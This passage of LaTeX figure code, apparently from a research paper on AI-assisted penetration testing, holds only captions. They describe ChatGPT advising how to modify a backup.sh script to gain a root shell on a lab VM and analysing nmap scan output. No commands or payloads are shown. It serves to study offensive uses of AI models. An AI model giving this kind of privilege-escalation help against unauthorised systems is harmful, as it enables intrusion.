\includegraphics[width=\textwidth]{}
\caption{Successful SSH login as \texttt{grimmie} after discovering the password with \texttt{LinPEAS}}
\label{ssh_grimmie_successful_after_linpeas_discovery}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{ChatGPT’s response on modifying \texttt{backup.sh}}
\label{asking_ChatGPT_for_updating_backup_sh}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{ChatGPT response updating backup sh}
\label{ChatGPT_response_updating_backup_sh}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Modified \texttt{backup.sh} file}
\label{updated_backup_sh}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Successful root shell obtained}
\label{gained_root_shell}
\end{figure}


\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Nmap scan results for Linux VM 2}
\label{nmap_scan_dev}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Requesting ChatGPT to analyse nmap output (part 1)}
\label{ask_chatgpt_to_analyse_nmap_output_part1}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Requesting ChatGPT to analyse nmap output (part 2)}
\label{ask_chatgpt_to_analyse_nmap_output_part2}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{ChatGPT’s analysis of nmap output}
\label{chatgpt_response_on_nmap_output}
\end{figure}

\begin{figure}
\centering
